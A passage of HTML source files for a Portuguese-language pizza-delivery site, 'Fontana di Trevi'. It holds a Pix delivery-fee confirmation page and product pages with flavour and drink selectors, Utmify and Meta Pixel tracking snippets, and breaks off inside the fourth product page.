
<file: obrigado.html>
<!DOCTYPE html>
<html lang="pt-BR">
<head>
  <meta charset="UTF-8"/>
  <meta name="viewport" content="width=device-width, initial-scale=1.0"/>
  <title>Frete de Entrega — Fontana di Trevi</title>
  <link href="https://fonts.googleapis.com/css2?family=Plus+Jakarta+Sans:wght@400;500;600;700;800&display=swap" rel="stylesheet"/>
  <style>
    *, *::before, *::after { box-sizing: border-box; margin: 0; padding: 0; }

    :root {
      --green:    #1E5129;
      --green-dk: #153a1e;
      --orange:   #C84B2F;
      --orange-dk:#a33820;
      --cream:    #F9F3EC;
      --red-xl:   #FFF5F2;
      --ink:      #1C1C1E;
      --muted:    #8A8A8E;
      --line:     #F2F2F7;
      --white:    #FFFFFF;
    }

    body {
      font-family: 'Plus Jakarta Sans', sans-serif;
      background: var(--green);
      min-height: 100vh;
      display: flex;
      align-items: flex-end;
      justify-content: center;
      overflow: hidden;
    }

    /* ═══════════════════════════════════════
       SPLASH SCREEN
    ═══════════════════════════════════════ */
    #splash {
      position: fixed;
      inset: 0;
      z-index: 999;
      background: var(--green);
      display: flex;
      flex-direction: column;
      align-items: center;
      justify-content: center;
      pointer-events: none;
      animation: splashExit .6s cubic-bezier(.77,0,.18,1) 2.4s both;
    }

    @keyframes splashExit {
      0%   { transform: translateY(0);     opacity: 1; }
      100% { transform: translateY(-100%); opacity: 0; }
    }

    .s-ripple {
      position: absolute;
      border-radius: 50%;
      background: rgba(255,255,255,0.06);
      animation: sRipple 2s ease-out forwards;
    }
    .s-ripple:nth-child(1) { width: 60px;  height: 60px;  animation-delay: .05s; }
    .s-ripple:nth-child(2) { width: 150px; height: 150px; animation-delay: .22s; }
    .s-ripple:nth-child(3) { width: 300px; height: 300px; animation-delay: .42s; }
    .s-ripple:nth-child(4) { width: 500px; height: 500px; animation-delay: .62s; }
    .s-ripple:nth-child(5) { width: 740px; height: 740px; animation-delay: .82s; }

    @keyframes sRipple {
      from { transform: scale(0); opacity: 1; }
      to   { transform: scale(1); opacity: 0; }
    }

    .s-logo {
      position: relative;
      z-index: 2;
      display: flex;
      flex-direction: column;
      align-items: center;
      gap: 0.5rem;
      animation: sLogoIn .6s cubic-bezier(.22,.68,0,1.25) .3s both;
    }

    @keyframes sLogoIn {
      from { opacity: 0; transform: scale(.6) translateY(20px); }
      to   { opacity: 1; transform: scale(1)  translateY(0); }
    }

    .s-icon {
      width: 120px; height: 120px;
      background: var(--cream);
      border-radius: 32px;
      display: grid;
      place-items: center;
      box-shadow: 0 16px 48px rgba(0,0,0,0.25);
      overflow: hidden;
      padding: 8px;
    }

    .s-icon img {
      width: 100%; height: 100%;
      object-fit: contain;
    }

    .s-tag {
      font-size: 0.72rem;
      font-weight: 600;
      color: rgba(255,255,255,0.55);
      text-transform: uppercase;
      letter-spacing: 0.14em;
      margin-top: 0.25rem;
    }

    .s-dots {
      position: relative;
      z-index: 2;
      display: flex;
      gap: 0.45rem;
      margin-top: 2.5rem;
      animation: sDotsIn .4s ease .8s both;
    }
    @keyframes sDotsIn { from { opacity:0; } to { opacity:1; } }

    .s-dots span {
      width: 8px; height: 8px;
      border-radius: 50%;
      background: rgba(255,255,255,0.35);
      animation: sDot 1.1s ease-in-out infinite;
    }
    .s-dots span:nth-child(1) { animation-delay: 0s; }
    .s-dots span:nth-child(2) { animation-delay: .18s; }
    .s-dots span:nth-child(3) { animation-delay: .36s; }

    @keyframes sDot {
      0%,100% { transform: translateY(0);    background: rgba(255,255,255,.3); }
      50%      { transform: translateY(-7px); background: rgba(255,255,255,.9); }
    }

    /* ═══════════════════════════════════════
       MAIN CONTENT
    ═══════════════════════════════════════ */
    #main {
      width: 100%;
      display: contents;
      opacity: 0;
      animation: mainShow .01s linear 2.4s forwards;
    }
    @keyframes mainShow { to { opacity: 1; } }

    .bg-circle {
      position: fixed;
      border-radius: 50%;
      background: rgba(255,255,255,0.04);
      animation: drift 8s ease-in-out infinite;
    }
    .bg-circle:nth-child(1) { width: 340px; height: 340px; top: -90px; left: -90px; }
    .bg-circle:nth-child(2) { width: 210px; height: 210px; top: 10px; right: -50px; animation-delay: -3s; }
    .bg-circle:nth-child(3) { width: 150px; height: 150px; top: 210px; left: 10px; animation-delay: -5s; }

    @keyframes drift {
      0%,100% { transform: translate(0,0) scale(1); }
      33%      { transform: translate(10px,-12px) scale(1.02); }
      66%      { transform: translate(-8px,6px) scale(0.98); }
    }

    /* Top area */
    .top-area {
      position: fixed;
      top: 0; left: 0; right: 0;
      padding: 2.5rem 2rem 0;
      text-align: center;
      z-index: 1;
      animation: topIn .6s ease 2.7s both;
    }
    @keyframes topIn {
      from { opacity:0; transform: translateY(-14px); }
      to   { opacity:1; transform: translateY(0); }
    }

    .logo-chip {
      display: inline-flex;
      align-items: center;
      gap: 0.5rem;
      background: rgba(255,255,255,0.15);
      border-radius: 100px;
      padding: 0.35rem 0.85rem;
      margin-bottom: 1.5rem;
    }
    .logo-chip img {
      width: 22px; height: 22px;
      object-fit: contain;
      border-radius: 6px;
      background: var(--cream);
      padding: 2px;
    }
    .logo-chip span {
      font-size: 0.75rem;
      font-weight: 700;
      color: rgba(255,255,255,0.9);
      letter-spacing: 0.04em;
    }

    .badge-icon {
      width: 52px; height: 52px;
      background: rgba(255,255,255,0.18);
      border-radius: 50%;
      display: grid; place-items: center;
      font-size: 1.5rem;
      margin: 0 auto 0.6rem;
      animation: bounce 2s ease-in-out infinite;
    }
    @keyframes bounce {
      0%,100% { transform: translateY(0); }
      50%      { transform: translateY(-5px); }
    }

    .top-title {
      font-size: 1.55rem;
      font-weight: 800;
      color: #fff;
      line-height: 1.25;
      margin-bottom: 0.35rem;
    }
    .top-sub {
      font-size: 0.85rem;
      font-weight: 500;
      color: rgba(255,255,255,0.65);
    }

    /* Bottom sheet */
    .sheet {
      position: relative;
      z-index: 10;
      width: 100%;
      max-width: 480px;
      background: var(--white);
      border-radius: 28px 28px 0 0;
      padding: 0 1.5rem 2.5rem;
      box-shadow: 0 -12px 48px rgba(0,0,0,0.2);
      animation: slideUp .65s cubic-bezier(.22,.68,0,1.1) 2.8s both;
    }

    @keyframes slideUp {
      from { opacity: 0; transform: translateY(80px); }
      to   { opacity: 1; transform: translateY(0); }
    }

    .handle {
      width: 40px; height: 4px;
      background: var(--line);
      border-radius: 2px;
      margin: 0.9rem auto 1.5rem;
    }

    /* Price hero */
    .price-hero {
      background: var(--red-xl);
      border-radius: 18px;
      padding: 1.2rem;
      display: flex;
      align-items: center;
      justify-content: space-between;
      margin-bottom: 1.25rem;
      border: 1.5px solid #ffd0c4;
    }
    .price-chip-tag {
      display: inline-block;
      background: var(--orange);
      color: #fff;
      font-size: 0.65rem;
      font-weight: 800;
      letter-spacing: 0.1em;
      text-transform: uppercase;
      padding: 0.2rem 0.6rem;
      border-radius: 100px;
      margin-bottom: 0.5rem;
    }
    .price-amount {
      font-size: 2.6rem;
      font-weight: 800;
      color: var(--orange);
      line-height: 1;
    }
    .price-amount sup { font-size: 1.1rem; vertical-align: super; font-weight: 700; }
    .price-desc { font-size: 0.75rem; font-weight: 500; color: var(--muted); margin-top: 0.3rem; }

    .pizza-wrap {
      width: 70px; height: 70px;
      background: rgba(200,75,47,0.1);
      border-radius: 50%;
      display: grid; place-items: center;
      font-size: 2rem;
    }

    /* Demand */
    .demand-box {
      background: #FFF8F0;
      border: 1.5px solid #FFD6A0;
      border-radius: 16px;
      padding: 1rem 1.1rem;
      margin-bottom: 1.25rem;
    }
    .demand-top { display: flex; align-items: center; gap: 0.4rem; margin-bottom: 0.55rem; }
    .demand-label { font-size: 0.75rem; font-weight: 800; color: #D4720A; text-transform: uppercase; letter-spacing: 0.06em; }
    .demand-text { font-size: 0.82rem; font-weight: 500; color: #6B4A1A; line-height: 1.55; margin-bottom: 0.85rem; }
    .demand-text strong { font-weight: 800; color: #C0620A; }
    .demand-eta {
      display: flex; align-items: center; gap: 0.75rem;
      background: #fff; border: 1.5px solid #FFD6A0;
      border-radius: 12px; padding: 0.65rem 0.9rem;
    }
    .eta-ico { font-size: 1.3rem; }
    .eta-label { font-size: 0.7rem; font-weight: 600; color: #A07040; }
    .eta-value { font-size: 1rem; font-weight: 800; color: #D4720A; }

    /* Pix */
    .pix-label {
      display: flex; align-items: center; gap: 0.5rem;
      font-size: 0.82rem; font-weight: 600; color: var(--muted);
      margin-bottom: 1rem;
    }
    .pix-label strong { color: var(--ink); font-weight: 800; }

    /* CTA */
    .cta {
      display: block; width: 100%;
      background: var(--green); color: #fff;
      border: none; border-radius: 16px; padding: 1.1rem;
      font-family: 'Plus Jakarta Sans', sans-serif;
      font-size: 1.05rem; font-weight: 800;
      cursor: pointer; text-align: center;
      transition: background .2s, transform .15s;
      box-shadow: 0 8px 28px rgba(30,81,41,.35);
      position: relative; overflow: hidden;
    }
    .cta::before {
      content: ''; position: absolute; inset: 0;
      background: linear-gradient(135deg, rgba(255,255,255,0.1) 0%, transparent 60%);
    }
    .cta:hover  { background: var(--green-dk); transform: translateY(-2px); }
    .cta:active { transform: translateY(0); }

    .cta-sub {
      text-align: center; font-size: 0.72rem;
      font-weight: 600; color: var(--muted); margin-top: 0.65rem;
    }
  </style>
</head>
<body>

<!-- ══ SPLASH ══ -->
<div id="splash">
  <div class="s-ripple"></div>
  <div class="s-ripple"></div>
  <div class="s-ripple"></div>
  <div class="s-ripple"></div>
  <div class="s-ripple"></div>

  <div class="s-logo">
    <div class="s-icon">
      <img src="[data-uri]" alt="Fontana di Trevi"/>
    </div>
    <div class="s-tag">Delivery de Pizza</div>
  </div>

  <div class="s-dots">
    <span></span><span></span><span></span>
  </div>
</div>

<!-- ══ MAIN ══ -->
<div id="main">
  <div class="bg-circle"></div>
  <div class="bg-circle"></div>
  <div class="bg-circle"></div>

  <div class="top-area">
    <div class="logo-chip">
      <img src="[data-uri]" alt="logo"/>
      <span>Fontana di Trevi</span>
    </div>
    <div class="badge-icon">🛵</div>
    <div class="top-title">Quase lá!<br/>Confirme o frete</div>
    <div class="top-sub">Sua pizza está pronta para sair</div>
  </div>

  <div class="sheet">
    <div class="handle"></div>

    <div class="price-hero">
      <div>
        <div class="price-chip-tag">Taxa de entrega</div>
        <div class="price-amount"><sup>R$</sup> 9<span style="font-size:1.8rem">,90</span></div>
        <div class="price-desc">Frete fixo · cobrado uma vez</div>
      </div>
      <div class="pizza-wrap">🍕</div>
    </div>

    <div class="demand-box">
      <div class="demand-top">
        <span>🔥</span>
        <span class="demand-label">Alta demanda agora</span>
      </div>
      <p class="demand-text">
        Estamos com muita demanda no momento! Seu pedido será <strong>liberado para entrega assim que o pagamento for confirmado</strong>.
      </p>
      <div class="demand-eta">
        <span class="eta-ico">🛵</span>
        <div>
          <div class="eta-label">Prazo estimado de entrega</div>
          <div class="eta-value">15 – 25 minutos</div>
        </div>
      </div>
    </div>

    <div class="pix-label">
      <span>⚡</span>
      <span>Pagamento via <strong>Pix</strong></span>
    </div>

    <button class="cta">Pagar via Pix — R$ 9,90</button>
    <p class="cta-sub">🔒 Ambiente 100% seguro · Fontana di Trevi</p>
  </div>
</div>

</body>
</html>
</file>

<file: produto-1.html>
﻿<!DOCTYPE html>
<html lang="pt-br">
<head>
    <script
  src="https://cdn.utmify.com.br/scripts/utms/latest.js"
  data-utmify-prevent-xcod-sck
  data-utmify-prevent-subids
  async
  defer
></script>
<script>
  window.pixelId = "69bfecef497a377288969b48";
  var a = document.createElement("script");
  a.setAttribute("async", "");
  a.setAttribute("defer", "");
  a.setAttribute("src", "https://cdn.utmify.com.br/scripts/pixel/pixel.js");
  document.head.appendChild(a);
</script>

    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Fontana di Trevi</title>
    <link rel="apple-touch-icon" sizes="180x180" href="apple-touch-icon.png">
    <link rel="icon" type="image/png" sizes="32x32" href="favicon-32x32.png">
    <link rel="icon" type="image/png" sizes="16x16" href="favicon-16x16.png">
    <link rel="manifest" href="site.webmanifest">
    <link rel="shortcut icon" href="favicon.ico">
    <link href="css2?family=Nunito+Sans:wght@400;600;700;800&display=swap" rel="stylesheet">
    <link rel="stylesheet" href="css/delivry.css">
    <link rel="stylesheet" href="css/produto.css"> <link rel="stylesheet" href="ajax/libs/font-awesome/6.5.0/css/all.min.css">

    <script src="scripts/utms/latest.js" data-utmify-prevent-xcod-sck="" data-utmify-prevent-subids="" async="" defer=""></script>

   <!-- Meta Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '1257998399180325');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=1257998399180325&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code -->

    
    </head>
<body>

    <header class="product-header">
        <a href="index.html" class="back-button"><i class="fas fa-arrow-left"></i> Voltar</a>
        <img src="images/fontana.png" alt="Fontana di Trevi" class="header-logo">
    </header>

    <main class="product-details">
        <section class="product-image"><img src="" alt=""></section>
        <section class="product-info">
            <h1>Carregando...</h1>
            <p class="price"><span class="old-price" style="display: none;"></span> <span id="base-price" data-price="0">R$ 0,00</span></p>
            <p class="description">...</p>
        </section>
        <div class="required-alert" style="display: none;"><i class="fas fa-exclamation-circle"></i><span>Selecione as opções obrigatórias.</span></div>

        <section class="option-group" data-max-items="2" data-required="true"> <div class="group-header">
            <h2>Sabores</h2>
            <span class="tag-optional">Obrigatório</span> </div>
          <p class="group-description">Escolha até 2 sabores para sua pizza</p> <div class="option-list">
            <div class="option-item" data-price="0">
              <div class="item-info">
                <h3>Mussarela</h3>
                <p class="item-desc" style="font-size: 0.85rem; color: #666;">Mussarela, rodelas de tomate, orégano e azeitonas</p>
              </div>
              <div class="quantity-selector">
                <input type="checkbox" name="sabor" value="mussarela" style="accent-color: #6A1B9A; transform: scale(1.3);">
              </div>
            </div>

            <div class="option-item" data-price="0">
              <div class="item-info">
                <h3>Calabresa</h3>
                <p class="item-desc" style="font-size: 0.85rem; color: #666;">Calabresa defumada, cebola fatiada, orégano e mussarela</p>
              </div>
              <div class="quantity-selector">
                <input type="checkbox" name="sabor" value="calabresa" style="accent-color: #6A1B9A; transform: scale(1.3);">
              </div>
            </div>

            <div class="option-item" data-price="0">
              <div class="item-info">
                <h3>Margherita</h3>
                <p class="item-desc" style="font-size: 0.85rem; color: #666;">Molho de tomate, mussarela, rodelas de tomate e manjericão</p>
              </div>
              <div class="quantity-selector">
                <input type="checkbox" name="sabor" value="margherita" style="accent-color: #6A1B9A; transform: scale(1.3);">
              </div>
            </div>

            <div class="option-item" data-price="0">
              <div class="item-info">
                <h3>Portuguesa</h3>
                <p class="item-desc" style="font-size: 0.85rem; color: #666;">Presunto, ovos, cebola, ervilha, azeitona e mussarela</p>
              </div>
              <div class="quantity-selector">
                <input type="checkbox" name="sabor" value="portuguesa" style="accent-color: #6A1B9A; transform: scale(1.3);">
              </div>
            </div>

            <div class="option-item" data-price="0">
              <div class="item-info">
                <h3>Frango com Catupiry</h3>
                <p class="item-desc" style="font-size: 0.85rem; color: #666;">Frango desfiado temperado e Catupiry original</p>
              </div>
              <div class="quantity-selector">
                <input type="checkbox" name="sabor" value="frango-catupiry" style="accent-color: #6A1B9A; transform: scale(1.3);">
              </div>
            </div>

            <div class="option-item" data-price="0">
              <div class="item-info">
                <h3>Quatro Queijos</h3>
                <p class="item-desc" style="font-size: 0.85rem; color: #666;">Mussarela, provolone, parmesão e catupiry</p>
              </div>
              <div class="quantity-selector">
                <input type="checkbox" name="sabor" value="quatro-queijos" style="accent-color: #6A1B9A; transform: scale(1.3);">
              </div>
            </div>

          </div>
        </section>

                <section class="option-group" data-max-items="1">
          <div class="group-header">
            <h2>Bebidas</h2>
            <span class="tag-optional">Opcional</span>
          </div>
          <p class="group-description">Escolha 1 bebida</p>

          <div class="option-list">
            <div class="option-item" data-price="8.00">
              <img src="images/bebida_1-BjLnVhPo.webp" alt="Coca-Cola">
              <div class="item-info">
                <h3>Coca-Cola 2L</h3>
                <p class="item-price">R$ 8,90</p>
              </div>
              <div class="quantity-selector">
                <button class="btn-minus" disabled="">-</button><span>0</span><button class="btn-plus">+</button>
              </div>
            </div>

            <div class="option-item" data-price="8.00">
              <img src="images/bebida_2-BcAIyQh4.webp" alt="Coca-Cola Zero">
              <div class="item-info">
                <h3>Coca-Cola Zero 2L</h3>
                <p class="item-price">R$ 8,90</p>
              </div>
              <div class="quantity-selector">
                <button class="btn-minus" disabled="">-</button><span>0</span><button class="btn-plus">+</button>
              </div>
            </div>
             <div class="option-item" data-price="8.00">
              <img src="images/bebida_3-BB39tchP.webp" alt="Fanta Guaraná">
              <div class="item-info">
                <h3>Fanta Guaraná 2L</h3>
                <p class="item-price">R$ 8,90</p>
              </div>
              <div class="quantity-selector">
                <button class="btn-minus" disabled="">-</button><span>0</span><button class="btn-plus">+</button>
              </div>
            </div>
             <div class="option-item" data-price="8.00">
              <img src="images/bebida_4-BU0jDof2.webp" alt="Fanta Uva">
              <div class="item-info">
                <h3>Fanta Uva 2L</h3>
                <p class="item-price">R$ 8,90</p>
              </div>
              <div class="quantity-selector">
                <button class="btn-minus" disabled="">-</button><span>0</span><button class="btn-plus">+</button>
              </div>
            </div>
             <div class="option-item" data-price="3.90">
              <img src="images/aguasemgas.avif" alt="Água sem gás">
              <div class="item-info">
                <h3>Água sem gás</h3>
                <p class="item-price">R$ 4,50</p>
              </div>
              <div class="quantity-selector">
                <button class="btn-minus" disabled="">-</button><span>0</span><button class="btn-plus">+</button>
              </div>
            </div>
             <div class="option-item" data-price="3.90">
              <img src="images/bebida_6-CBZjy4rh.webp" alt="Água com gás">
              <div class="item-info">
                <h3>Água com gás</h3>
                <p class="item-price">R$ 4,50</p>
              </div>
              <div class="quantity-selector">
                <button class="btn-minus" disabled="">-</button><span>0</span><button class="btn-plus">+</button>
              </div>
            </div>
          </div>
        </section>

        <section class="option-group">
            <div class="group-header"><h2>Algum comentário?</h2><span class="tag-optional">Opcional</span></div>
            <div class="comment-box"><textarea id="comment-textarea" placeholder="Ex: sem cebola, pouco queijo, bem assada, etc." maxlength="140"></textarea><span id="char-counter" class="char-counter">0 / 140</span></div>
        </section>
    </main>

<footer class="sticky-footer">
  <div class="quantity-selector-main">
    <button class="btn-minus" disabled="">-</button><span>1</span><button class="btn-plus">+</button>
  </div>

  <button class="add-to-cart-button">
    <span class="btn-label">Adicionar</span>
    <span id="total-price">R$ 0,00</span>
  </button>
</footer>

<script src="npm/sweetalert2%4011"></script>
<script src="js/carrinho.js"></script>
<script src="js/produto.js"></script>
</body>
</html>
</file>

<file: produto-3.html>
﻿<!DOCTYPE html>
<html lang="pt-br">
<head>
    <script
  src="https://cdn.utmify.com.br/scripts/utms/latest.js"
  data-utmify-prevent-xcod-sck
  data-utmify-prevent-subids
  async
  defer
></script>
<script>
  window.pixelId = "69bfecef497a377288969b48";
  var a = document.createElement("script");
  a.setAttribute("async", "");
  a.setAttribute("defer", "");
  a.setAttribute("src", "https://cdn.utmify.com.br/scripts/pixel/pixel.js");
  document.head.appendChild(a);
</script>

    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Fontana di Trevi</title>
    <link rel="apple-touch-icon" sizes="180x180" href="apple-touch-icon.png">
    <link rel="icon" type="image/png" sizes="32x32" href="favicon-32x32.png">
    <link rel="icon" type="image/png" sizes="16x16" href="favicon-16x16.png">
    <link rel="manifest" href="site.webmanifest">
    <link rel="shortcut icon" href="favicon.ico">
    <link href="css2?family=Nunito+Sans:wght@400;600;700;800&display=swap" rel="stylesheet">
    <link rel="stylesheet" href="css/delivry.css">
    <link rel="stylesheet" href="css/produto.css"> <link rel="stylesheet" href="ajax/libs/font-awesome/6.5.0/css/all.min.css">

    <script src="scripts/utms/latest.js" data-utmify-prevent-xcod-sck="" data-utmify-prevent-subids="" async="" defer=""></script>

   <!-- Meta Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '1257998399180325');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=1257998399180325&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code -->

    
    </head>
<body>

    <header class="product-header">
        <a href="index.html" class="back-button"><i class="fas fa-arrow-left"></i> Voltar</a>
        <img src="images/fontana.png" alt="Fontana di Trevi" class="header-logo">
    </header>

    <main class="product-details">
        <section class="product-image"><img src="" alt=""></section>
        <section class="product-info">
            <h1>Carregando...</h1>
            <p class="price"><span class="old-price" style="display: none;"></span> <span id="base-price" data-price="0">R$ 0,00</span></p>
            <p class="description">...</p>
        </section>
        <div class="required-alert" style="display: none;"><i class="fas fa-exclamation-circle"></i><span>Selecione as opções obrigatórias.</span></div>

        <section class="option-group" data-max-items="2" data-required="true"> <div class="group-header">
            <h2>Sabores</h2>
            <span class="tag-optional">Obrigatório</span> </div>
          <p class="group-description">Escolha até 2 sabores para sua pizza</p> <div class="option-list">
            <div class="option-item" data-price="0">
              <div class="item-info">
                <h3>Mussarela</h3>
                <p class="item-desc" style="font-size: 0.85rem; color: #666;">Mussarela, rodelas de tomate, orégano e azeitonas</p>
              </div>
              <div class="quantity-selector">
                <input type="checkbox" name="sabor" value="mussarela" style="accent-color: #6A1B9A; transform: scale(1.3);">
              </div>
            </div>

            <div class="option-item" data-price="0">
              <div class="item-info">
                <h3>Calabresa</h3>
                <p class="item-desc" style="font-size: 0.85rem; color: #666;">Calabresa defumada, cebola fatiada, orégano e mussarela</p>
              </div>
              <div class="quantity-selector">
                <input type="checkbox" name="sabor" value="calabresa" style="accent-color: #6A1B9A; transform: scale(1.3);">
              </div>
            </div>

            <div class="option-item" data-price="0">
              <div class="item-info">
                <h3>Margherita</h3>
                <p class="item-desc" style="font-size: 0.85rem; color: #666;">Molho de tomate, mussarela, rodelas de tomate e manjericão</p>
              </div>
              <div class="quantity-selector">
                <input type="checkbox" name="sabor" value="margherita" style="accent-color: #6A1B9A; transform: scale(1.3);">
              </div>
            </div>

            <div class="option-item" data-price="0">
              <div class="item-info">
                <h3>Portuguesa</h3>
                <p class="item-desc" style="font-size: 0.85rem; color: #666;">Presunto, ovos, cebola, ervilha, azeitona e mussarela</p>
              </div>
              <div class="quantity-selector">
                <input type="checkbox" name="sabor" value="portuguesa" style="accent-color: #6A1B9A; transform: scale(1.3);">
              </div>
            </div>

            <div class="option-item" data-price="0">
              <div class="item-info">
                <h3>Frango com Catupiry</h3>
                <p class="item-desc" style="font-size: 0.85rem; color: #666;">Frango desfiado temperado e Catupiry original</p>
              </div>
              <div class="quantity-selector">
                <input type="checkbox" name="sabor" value="frango-catupiry" style="accent-color: #6A1B9A; transform: scale(1.3);">
              </div>
            </div>

            <div class="option-item" data-price="0">
              <div class="item-info">
                <h3>Quatro Queijos</h3>
                <p class="item-desc" style="font-size: 0.85rem; color: #666;">Mussarela, provolone, parmesão e catupiry</p>
              </div>
              <div class="quantity-selector">
                <input type="checkbox" name="sabor" value="quatro-queijos" style="accent-color: #6A1B9A; transform: scale(1.3);">
              </div>
            </div>

          </div>
        </section>

                <section class="option-group" data-max-items="2">
          <div class="group-header">
            <h2>Bebidas</h2>
            <span class="tag-optional">Opcional</span>
          </div>
          <p class="group-description">Escolha até 2 bebidas</p>

          <div class="option-list">
            <div class="option-item" data-price="8.00">
              <img src="images/bebida_1-BjLnVhPo.webp" alt="Coca-Cola">
              <div class="item-info">
                <h3>Coca-Cola 2L</h3>
                <p class="item-price">R$ 8,90</p>
              </div>
              <div class="quantity-selector">
                <button class="btn-minus" disabled="">-</button><span>0</span><button class="btn-plus">+</button>
              </div>
            </div>

            <div class="option-item" data-price="8.00">
              <img src="images/bebida_2-BcAIyQh4.webp" alt="Coca-Cola Zero">
              <div class="item-info">
                <h3>Coca-Cola Zero 2L</h3>
                <p class="item-price">R$ 8,90</p>
              </div>
              <div class="quantity-selector">
                <button class="btn-minus" disabled="">-</button><span>0</span><button class="btn-plus">+</button>
              </div>
            </div>
             <div class="option-item" data-price="8.00">
              <img src="images/bebida_3-BB39tchP.webp" alt="Fanta Guaraná">
              <div class="item-info">
                <h3>Fanta Guaraná 2L</h3>
                <p class="item-price">R$ 8,90</p>
              </div>
              <div class="quantity-selector">
                <button class="btn-minus" disabled="">-</button><span>0</span><button class="btn-plus">+</button>
              </div>
            </div>
             <div class="option-item" data-price="8.00">
              <img src="images/bebida_4-BU0jDof2.webp" alt="Fanta Uva">
              <div class="item-info">
                <h3>Fanta Uva 2L</h3>
                <p class="item-price">R$ 8,90</p>
              </div>
              <div class="quantity-selector">
                <button class="btn-minus" disabled="">-</button><span>0</span><button class="btn-plus">+</button>
              </div>
            </div>
             <div class="option-item" data-price="3.90">
              <img src="images/aguasemgas.avif" alt="Água sem gás">
              <div class="item-info">
                <h3>Água sem gás</h3>
                <p class="item-price">R$ 4,50</p>
              </div>
              <div class="quantity-selector">
                <button class="btn-minus" disabled="">-</button><span>0</span><button class="btn-plus">+</button>
              </div>
            </div>
             <div class="option-item" data-price="3.90">
              <img src="images/bebida_6-CBZjy4rh.webp" alt="Água com gás">
              <div class="item-info">
                <h3>Água com gás</h3>
                <p class="item-price">R$ 4,50</p>
              </div>
              <div class="quantity-selector">
                <button class="btn-minus" disabled="">-</button><span>0</span><button class="btn-plus">+</button>
              </div>
            </div>
          </div>
        </section>

        <section class="option-group">
            <div class="group-header"><h2>Algum comentário?</h2><span class="tag-optional">Opcional</span></div>
            <div class="comment-box"><textarea id="comment-textarea" placeholder="Ex: sem cebola, pouco queijo, bem assada, etc." maxlength="140"></textarea><span id="char-counter" class="char-counter">0 / 140</span></div>
        </section>
    </main>

<footer class="sticky-footer">
  <div class="quantity-selector-main">
    <button class="btn-minus" disabled="">-</button><span>1</span><button class="btn-plus">+</button>
  </div>

  <button class="add-to-cart-button">
    <span class="btn-label">Adicionar</span>
    <span id="total-price">R$ 0,00</span>
  </button>
</footer>

<script src="npm/sweetalert2%4011"></script>
<script src="js/carrinho.js"></script>
<script src="js/produto.js"></script>
</body>
</html>
</file>

<file: produto-4.html>
<!DOCTYPE html>
<html lang="pt-br">
<head>
   <script
  src="https://cdn.utmify.com.br/scripts/utms/latest.js"
  data-utmify-prevent-xcod-sck
  data-utmify-prevent-subids
  async
  defer
></script>
<script>
  window.pixelId = "69bfecef497a377288969b48";
  var a = document.createElement("script");
  a.setAttribute("async", "");
  a.setAttribute("defer", "");
  a.setAttribute("src", "https://cdn.utmify.com.br/scripts/pixel/pixel.js");
  document.head.appendChild(a);
</script>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Fontana di Trevi</title>
    <link rel="apple-touch-icon" sizes="180x180" href="apple-touch-icon.png">
    <link rel="icon" type="image/png" sizes="32x32" href="favicon-32x32.png">
    <link rel="icon" type="image/png" sizes="16x16" href="favicon-16x16.png">
    <link rel="manifest" href="site.webmanifest">
    <link rel="shortcut icon" href="favicon.ico">
    <link href="css2?family=Nunito+Sans:wght@400;600;700;800&display=swap" rel="stylesheet">
    <link rel="stylesheet" href="css/delivry.css">
    <link rel="stylesheet" href="css/produto.css"> <link rel="stylesheet" href="ajax/libs/font-awesome/6.5.0/css/all.min.css">

    <script src="scripts/utms/latest.js" data-utmify-prevent-xcod-sck="" data-utmify-prevent-subids="" async="" defer=""></script>

   <!-- Meta Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '852860803858822');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none" src="tr?id=852860803858822&ev=PageView&noscript=1"></noscript>
<!-- End Meta Pixel Code -->

    
    </head>
<body>

    <header class="product-header">
        <a href="index.html" class="back-button"><i class="fas fa-arrow-left"></i> Voltar</a>
        <img src="images/fontana.png" alt="Fontana di Trevi" class="header-logo">
    </header>

    <main class="product-details">
        <section class="product-image"><img src="" alt=""></section>
        <section class="product-info">
            <h1>Carregando...</h1>
            <p class="price"><span class="old-price" style="display: none;"></span> <span id="base-price" data-price="0">R$ 0,00</span></p>
            <p class="description">...</p>
        </section>
        <div class="required-alert" style="display: none;"><i class="fas fa-exclamation-circle"></i><span>Selecione as opções obrigatórias.</span></div>

        <section class="option-group" data-max-items="1" data-required="true"> <div class="group-header">
            <h2>Escolha o Sabor</h2>
            <span class="tag-optional">Obrigatório</span> </div>
          <p class="group-description">Selecione um sabor para sua pizza</p> <div class="option-list">
            <div class="option-item" data-price="27.90">
              <div class="item-info">
                <h3>Mussarela</h3>
